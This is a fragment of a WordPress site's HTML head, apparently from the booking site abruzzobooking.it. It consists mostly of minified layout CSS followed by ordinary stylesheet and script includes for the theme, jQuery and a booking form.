h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='twentythirteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/style.css?ver=20220524' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/css/blocks.css?ver=20190102' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentythirteen-ie-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/css/ie.css?ver=20150214' media='all' />
<![endif]-->
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/booking.js?ver=6.0.11' id='booking_form-js'></script>
